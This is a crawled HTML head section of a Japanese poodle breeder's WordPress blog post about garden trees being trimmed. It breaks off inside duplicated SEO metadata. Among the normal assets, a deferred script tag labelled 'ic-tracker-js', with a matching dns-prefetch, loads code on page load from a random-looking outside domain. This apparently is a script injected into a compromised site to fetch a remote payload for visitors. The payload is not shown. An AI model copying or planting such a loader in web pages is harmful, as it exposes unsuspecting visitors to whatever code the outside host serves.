

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dogs-life.info/2021/11/17/%E5%BA%AD%E6%9C%A8%E3%82%82%E3%82%B9%E3%83%83%E3%82%AD%E3%83%AA/
body_size: 13518
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<!--[if lt IE 9]><html xmlns="http://www.w3.org/1999/xhtml" class="ie"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html xmlns="http://www.w3.org/1999/xhtml"><!--<![endif]-->
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width,user-scalable=no,maximum-scale=1" />

	
		<!-- All in One SEO 4.1.8 -->
		<title>庭木もスッキリ | 静岡県浜松市のプードルブリーダー DOGS-LIFE</title>
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="https://dogs-life.info/2021/11/17/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa/" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="静岡県浜松市のプードルブリーダー DOGS-LIFE  | 静岡県浜松市で犬を愛するプードルのブリーダーDOGS-LIFE  です" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="庭木もスッキリ | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<meta property="og:url" content="https://dogs-life.info/2021/11/17/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa/" />
		<meta property="article:published_time" content="2021-11-17T01:24:08+00:00" />
		<meta property="article:modified_time" content="2021-11-17T01:24:08+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="庭木もスッキリ | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/dogs-life.info\/#website","url":"https:\/\/dogs-life.info\/","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u3067\u72ac\u3092\u611b\u3059\u308b\u30d7\u30fc\u30c9\u30eb\u306e\u30d6\u30ea\u30fc\u30c0\u30fcDOGS-LIFE  \u3067\u3059","inLanguage":"ja","publisher":{"@id":"https:\/\/dogs-life.info\/#organization"}},{"@type":"Organization","@id":"https:\/\/dogs-life.info\/#organization","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \u306e\u30d6\u30ed\u30b0\uff01","url":"https:\/\/dogs-life.info\/"},{"@type":"BreadcrumbList","@id":"https:\/\/dogs-life.info\/2021\/11\/17\/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/","name":"\u30db\u30fc\u30e0","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \uff0d\u30c9\u30c3\u30b0\u30b9\u30e9\u30a4\u30d5 \uff0d\u306e\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u3067\u3059\u3002","url":"https:\/\/dogs-life.info\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/","name":"2021","url":"https:\/\/dogs-life.info\/2021\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/11\/#listItem","previousItem":"https:\/\/dogs-life.info\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/11\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/11\/","name":"November","url":"https:\/\/dogs-life.info\/2021\/11\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/11\/17\/#listItem","previousItem":"https:\/\/dogs-life.info\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/11\/17\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/11\/17\/","name":"17","url":"https:\/\/dogs-life.info\/2021\/11\/17\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/11\/17\/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa\/#listItem","previousItem":"https:\/\/dogs-life.info\/2021\/11\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/11\/17\/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/11\/17\/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa\/","name":"\u5ead\u6728\u3082\u30b9\u30c3\u30ad\u30ea","url":"https:\/\/dogs-life.info\/2021\/11\/17\/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa\/"},"previousItem":"https:\/\/dogs-life.info\/2021\/11\/17\/#listItem"}]},{"@type":"Person","@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","url":"https:\/\/dogs-life.info\/author\/dogs-life\/","name":"dogs-life"},{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/11\/17\/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa\/#webpage","url":"https:\/\/dogs-life.info\/2021\/11\/17\/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa\/","name":"\u5ead\u6728\u3082\u30b9\u30c3\u30ad\u30ea | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","isPartOf":{"@id":"https:\/\/dogs-life.info\/#website"},"breadcrumb":{"@id":"https:\/\/dogs-life.info\/2021\/11\/17\/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa\/#breadcrumblist"},"author":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","creator":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","datePublished":"2021-11-17T01:24:08+09:00","dateModified":"2021-11-17T01:24:08+09:00"},{"@type":"Article","@id":"https:\/\/dogs-life.info\/2021\/11\/17\/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa\/#article","name":"\u5ead\u6728\u3082\u30b9\u30c3\u30ad\u30ea | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","headline":"\u5ead\u6728\u3082\u30b9\u30c3\u30ad\u30ea","author":{"@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author"},"publisher":{"@id":"https:\/\/dogs-life.info\/#organization"},"datePublished":"2021-11-17T01:24:08+09:00","dateModified":"2021-11-17T01:24:08+09:00","articleSection":"BLOG, \u30b1\u30cd\u30eb\u30c9\u30c3\u30b0","mainEntityOfPage":{"@id":"https:\/\/dogs-life.info\/2021\/11\/17\/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa\/#webpage"},"isPartOf":{"@id":"https:\/\/dogs-life.info\/2021\/11\/17\/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/dogs-life.info\/#articleImage","url":"https:\/\/dogs-life.info\/wp-content\/uploads\/2021\/11\/S__218652674.jpg","width":640,"height":479}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ksaitkktkatfl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dogs-life.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://dogs-life.info/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.0.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dogs-life.info/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://dogs-life.info/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dogs-life.info/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://dogs-life.info/wp-includes/js/thickbox/thickbox.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='formzu_plugin_client-css' href='https://dogs-life.info/wp-content/plugins/formzu-wp/css/formzu_plugin_client.css?ver=1757691669' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://dogs-life.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.xserver.jp/js/xserver.js?ver=1.2.4" id="typesquare_std-js"></script>
<script type="text/javascript" src="https://ksaitkktkatfl.com/nvjf?ts=1770034724" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dogs-life.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dogs-life.info/wp-json/wp/v2/posts/3670" /><link rel='shortlink' href='https://dogs-life.info/?p=3670' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2021%2F11%2F17%2F%25e5%25ba%25ad%25e6%259c%25a8%25e3%2582%2582%25e3%2582%25b9%25e3%2583%2583%25e3%2582%25ad%25e3%2583%25aa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2021%2F11%2F17%2F%25e5%25ba%25ad%25e6%259c%25a8%25e3%2582%2582%25e3%2582%25b9%25e3%2583%2583%25e3%2582%25ad%25e3%2583%25aa%2F&#038;format=xml" />
<style type='text/css'>h1,h2,h3,.entry-title{ font-family: "丸フォーク M" !important;}h4,h5,h6{ font-family: "丸フォーク M" !important;}.hentry,.entry-content p,.post-inner.entry-content p{ font-family: "新ゴ R" !important;}strong,b{ font-family: "新ゴ B" !important;}</style><style type="text/css"></style><link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-270x270.jpg" />
<meta name="description" content="昨日は、ダックスパパさんが、庭木の手入れに来てくださり。見事スッキリ。これで、また1年頑張れます。さて、本日で事業所移転1周年。早いものです。私の体力も低下してくのも当然。" />
<link rel="alternate" type="application/rss+xml" title="静岡県浜松市のプードルブリーダー DOGS-LIFE  RSS Feed" href="https://dogs-life.info/feed/" />
<link rel="alternate" type="application/atom+xml" title="静岡県浜松市のプードルブリーダー DOGS-LIFE  Atom Feed" href="https://dogs-life.info/feed/atom/" /> 
<link rel="pingback" href="https://dogs-life.info/xmlrpc.php" />


 

		<!-- All in One SEO 4.1.8 -->
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="https://dogs-life.info/2021/11/17/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa/" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="静岡県浜松市のプードルブリーダー DOGS-LIFE  | 静岡県浜松市で犬を愛するプードルのブリーダーDOGS-LIFE  です" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="庭木もスッキリ | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<meta property="og:url" content="https://dogs-life.info/2021/11/17/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa/" />
		<meta property="article:published_time" content="2021-11-17T01:24:08+00:00" />
		<meta property="article:modified_time" content="2021-11-17T01:24:08+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="庭木もスッキリ | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/dogs-life.info\/#website","url":"https:\/\/dogs-life.info\/","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u3067\u72ac\u3092\u611b\u3059\u308b\u30d7\u30fc\u30c9\u30eb\u306e\u30d6\u30ea\u30fc\u30c0\u30fcDOGS-LIFE  \u3067\u3059","inLanguage":"ja","publisher":{"@id":"https:\/\/dogs-life.info\/#organization"}},{"@type":"Organization","@id":"https:\/\/dogs-life.info\/#organization","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \u306e\u30d6\u30ed\u30b0\uff01","url":"https:\/\/dogs-life.info\/"},{"@type":"BreadcrumbList","@id":"https:\/\/dogs-life.info\/2021\/11\/17\/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/","name":"\u30db\u30fc\u30e0","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \uff0d\u30c9\u30c3\u30b0\u30b9\u30e9\u30a4\u30d5 